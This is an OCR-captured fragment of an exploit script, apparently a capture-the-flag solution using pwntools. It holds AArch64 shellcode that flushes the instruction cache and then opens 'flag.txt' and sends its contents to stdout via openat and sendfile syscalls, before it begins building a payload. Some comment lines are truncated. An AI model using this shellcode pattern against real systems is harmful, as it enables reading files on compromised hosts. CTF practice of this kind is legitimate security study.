
        dsb ish

        ic ivau, x9

        ic ivau, x10

        dsb ish

        isb

    orw:

        // openat(dfd=AT_FDCWD, filename="flag.txt",
        // AT_FDCWD = 0xFFFFFFFFFFFFFF9C (-100)

        mov x0, #-100

        adr x1, filename

        mov x2, #0

        mov x3, #0

        mov x8, #56

        svc #0

        // sendfile(out_fd=1, in_fd=X0, offset=0, co
        mov x1, x0

        mov x0, #1

        mov x2, #0

        mov x3, #0x100

        mov x8, #71

        svc #0

    filename:

        .ascii "flag.txt\x00"

    """)

    length = len(shellcode)

    target.warn(f"shellcode length: {hex(length)}")

    payload = flat(
